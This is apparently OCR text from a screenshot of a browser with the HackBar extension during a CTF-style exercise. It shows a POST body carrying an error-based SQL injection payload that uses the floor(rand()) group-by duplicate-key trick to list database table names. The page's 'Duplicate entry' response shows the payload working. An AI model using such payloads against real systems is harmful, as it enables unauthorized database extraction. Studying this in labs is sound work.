 应用 搜索 常用 题库 搜索 工具 学习 测试
47.100.242.70:4003 显示
Duplicate entry 'syclover1' for key '<group_key>'
确定
元素 控制台 来源 网络 HackBar 性能 内存 应用 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
pwd=1&uname=Atmujie' or (select 1 from  (select count(*),concat((select
group_concat(table_name) from information_schema.tables where
table_schema=database()),floor(rand(0)*2))x from  information_schema.tables group by x)a)#